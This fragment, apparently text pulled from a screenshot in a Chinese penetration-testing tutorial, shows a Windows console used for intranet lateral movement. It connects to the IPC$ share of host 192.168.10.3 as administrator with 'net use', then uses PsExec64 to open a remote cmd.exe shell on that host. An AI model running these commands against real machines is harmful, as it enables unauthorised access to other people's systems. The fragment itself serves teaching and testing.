 \\192.168.10.3: cmd.exe
D:\gongju\内网渗透\Pstools>net use \\192.168.10.3\ipc$ .. /user:administrator
命令成功完成。
D:\gongju\内网渗透\Pstools>PsExec64.exe -accepteula \\192.168.10.3 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
HACK学习呀